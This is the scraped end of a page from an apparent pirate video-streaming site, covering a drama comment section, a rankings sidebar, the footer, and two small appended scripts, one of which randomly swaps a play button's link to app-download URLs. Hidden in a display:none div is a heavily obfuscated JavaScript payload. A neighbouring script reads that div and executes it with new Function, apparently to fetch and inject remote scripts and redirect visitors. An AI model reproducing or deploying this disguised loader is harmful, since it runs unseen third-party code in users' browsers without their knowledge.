class="mac_total"></em></font>&nbsp;条&nbsp;“没有你依然灿烂”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="274698" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">台湾剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="木棉花的春天" href="/video/155206.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20211007-1/474472d060aad712475e07b661c52d11.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>999</span><h4 class="title">木棉花的春天</h4></div><p class="vodlist_sub">2006&nbsp;/&nbsp;中国台湾&nbsp;/&nbsp;剧情,台湾</p><p><span class="vodlist_sub">状态：全36集</span></p></div></a></li><li class="part_eone"><a href="/video/216068.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>门当互怼爱上你</a></li><li class="part_eone"><a href="/video/174765.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;971</span>HIStory4-近距离爱上你</a></li><li class="part_eone"><a href="/video/147245.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;940</span>原来是美男2013</a></li><li class="part_eone"><a href="/video/330005.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;897</span>如果我不曾见过太阳第二季</a></li><li class="part_eone"><a href="/video/320212.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;878</span>亲密之海</a></li><li class="part_eone"><a href="/video/170493.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;874</span>通灵少女 第二季</a></li><li class="part_eone"><a href="/video/317669.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;864</span>我们与恶的距离2</a></li><li class="part_eone"><a href="/video/319834.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;848</span>垂涎</a></li><li class="part_eone"><a href="/video/319837.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;846</span>爱情重拍中</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="274698" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/new.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.wmhcfz.com/" title="天堂影视">天堂影视</a>提供热播电视剧、新番动漫、搞笑综艺、未删减电影大全免费在线观看</p><p>Copyright © 2022 wmhcfz.com All Rights Reserved</p><p>蜀ICP备90157982号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/91.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/list/92.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/94.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/93.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.wmhcfz.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《没有你依然灿烂》https://www.wmhcfz.com/video/274698.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.wmhcfz.com/show/js/txt.js
body_size: 734
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xlkxtdl.com/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xlkxtdl.com/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xlkxtdl.com/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xlkxtdl.com/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xlkxtdl.com/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xlkxtdl.com/download1/4834_0.html';
break;        
}

--- FILE ---
content_type: application/javascript
request_url: https://www.wmhcfz.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-DHF2SQKMN1\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-DHF2SQKMN1\');");
document.writeln("</script>");